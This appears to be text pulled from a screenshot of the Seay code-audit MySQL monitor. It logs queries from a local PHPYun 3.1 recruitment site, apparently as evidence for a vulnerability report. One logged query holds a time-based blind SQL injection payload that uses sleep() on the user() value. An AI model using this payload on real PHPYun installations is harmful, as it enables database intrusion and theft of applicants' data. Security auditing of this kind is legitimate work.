 localhost/phpyun3.1/member/index.php?m=index&type=job
这里导入书签。 开始
PHP云系统 PHPYun.com 专业的人才招聘系统 请输入关键字 我的首页 我的简历 求职申请 面试邀请
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2014/11/20 16:12 SET NAMES GBK
2014/11/20 16:12 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2014/11/20 16:12 SELECT * FROM `phpyun_member` WHERE `uid`='6' AND `usertype`='1' limit 1
2014/11/20 16:12 SELECT `photo`,`resume_photo`,`idcard_pic`,`idcard_status` FROM phpyun_resume WHERE `uid`='6' limit 1
2014/11/20 16:12 SELECT * FROM phpyun_member_statis WHERE `uid`='6' limit 1
2014/11/20 16:12 SELECT * FROM phpyun_resume WHERE `uid`='6' limit 1
2014/11/20 16:12 SELECT * FROM phpyun_resume_expect WHERE `id`='1' limit 1
2014/11/20 16:12 SELECT `name`,`id`,`salary`,`edu`,`edate` FROM `phpyun_company_job` WHERE `job_post` in (if(substring(user(),1,1)=char(114),sleep(5e1),...
2014/11/20 16:12 SHOW VARIABLES